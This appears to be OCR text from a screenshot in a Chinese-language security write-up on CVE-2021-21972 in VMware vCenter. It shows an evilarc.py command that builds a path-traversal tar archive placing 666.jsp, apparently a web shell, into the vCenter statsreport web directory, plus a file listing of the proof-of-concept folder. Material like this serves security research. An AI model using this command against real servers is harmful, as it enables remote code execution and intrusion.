 C:\Windows\System32\cmd.exe
C:\Users\ \Desktop\CVE-2021-21972 vCenter>python evilarc.py -d 5 -p 'ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport' -o
Creating winexpl.tar containing ..\..\..\..\..\'ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport'\666.jsp
C:\Users\78000\Desktop\CVE-2021-21972 vCenter>
提取 CVE-2021-21972 vCenter
文件 主页 共享 查看 压缩的文件夹工具
CVE-2021-21972 vCenter
名称
快速访问
此电脑
3D Objects
Desktop
Downloads
Music
视频
图片
CVE-2021-21972-vCenter-6.5-7.0-RCE-POC
666.jsp
evilarc.py
winexpl.tar
winexpl.tar - 360压缩 文件 操作 工具 帮助
添加 解压到 一键解压 删除 压缩包语言
码
安全
winexpl.tar\..\..\..\..\..\'ProgramData\VMware\vCenterServer\data\perfcharts\tc-inst 搜索包内文件
中
名称 压缩前 压缩后 类型 修改日期
.. (上级目录) 文件夹
666.jsp 9.7 KB 10.0 KB JSP 文件 2017-08-12 16:21
雷神众测